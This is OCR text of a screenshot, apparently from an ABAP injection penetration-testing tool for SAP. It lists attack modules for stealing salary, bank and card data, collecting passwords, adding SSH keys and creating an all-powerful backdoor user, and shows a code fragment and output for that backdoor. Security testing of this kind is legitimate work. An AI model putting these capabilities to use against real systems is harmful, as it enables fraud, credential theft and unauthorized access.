 ESNC Penetration Testing Suite v2.9 - Injection Toolkit for ABAP™
Execute ABAP
Hostname / IP : erp01.dc.enterp...
System Number : 40
Client Number : 100
Target System
Username : ACCOUNTANT
Password : ********
SSO2 Ticket : a
Credentials
Execution Method :
OpenText®/IXOS ECM
Execution Options
User Name: HACKER01
Password: Welcome-01
Execute ABAP
Action
Shell Code List
Group: Business
Extract HR Salary Data
Change Salary of Employee
Retrieve Customer Bank Accounts
Change Bank Account Number of Customer
Retrieve Vendor Bank Accounts
Change Bank Account Number of Vendor
List Top 20 Vendor Payments Due This Month
Group: Business [PCI-DSS]
List Cardholders
Decrypt/List Credit Card Numbers
Group: Remote Shell
Execute OS Command
Add Public Key to .ssh/authorized_keys
Group: SAPGUI® Users
Start Collecting User Passwords
Stop Collecting User Passwords
Execute OS Command on All Users at Next Logon
Upload File to All User Workstations
Group: Source Code
Group: Users
Add SAP_ALL User
Remove SAP_ALL User
List All Users
Retrieve User Hashes
Retrieve user Hashes - (short)
Create Logon Ticket for Username
Code Editor: Add SAP_ALL User
Please use TT_TABLE for data output, e.g OUTPUTDATA = 'test'. append OUTPUTDATA to TT_TABLE.
DATA: BEGIN OF USR_REC,
MANDT LIKE USR02-MANDT,
BNAME LIKE USR02-BNAME,
BCODE LIKE USR02-BCODE,
PASSCODE(20) TYPE X,
USTYP(1) TYPE C,
CODVN(1) TYPE C,
GLTGV(8) TYPE D,
GLTGB(8) TYPE D,
PWDCHGDATE(8) TYPE D,
END OF USR_REC.
DATA: USR_TAB LIKE TABLE OF USR_REC.
DATA: USER(20) TYPE C, HASH(20) TYPE C,
Output
USER HACKER01 WITH SAP_ALL[GOD] RIGHTS CREATED...
Execution completed